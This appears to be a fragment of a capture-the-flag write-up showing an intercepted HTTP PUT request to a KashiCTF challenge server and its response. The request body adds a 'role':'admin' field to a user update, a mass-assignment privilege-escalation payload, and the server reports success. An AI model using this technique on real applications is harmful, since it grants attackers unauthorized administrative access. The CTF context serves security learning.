 Request
Pretty Raw Hex
\n
1 PUT /update/test_user HTTP/1.1
2 Host: kashictf.iitbhucybersec.in:20140
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:135.0) Gecko/20100101 Firefox/135.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://kashictf.iitbhucybersec.in:20140/docs
8 Content-Type: application/json
9 Content-Length: 110
10 Origin: http://kashictf.iitbhucybersec.in:20140
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 X-PwnFox-Color: green
15 Priority: u=0
16
17 {
18 "fname":"Test",
19 "lname":"User",
20 "email":"test@example.com",
21 "gender":"test",
22 "role":"admin"
23 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Sun, 23 Feb 2025 06:48:30 GMT
3 server: uvicorn
4 content-length: 27
5 content-type: application/json
6
7 {
"message":"User created!"
}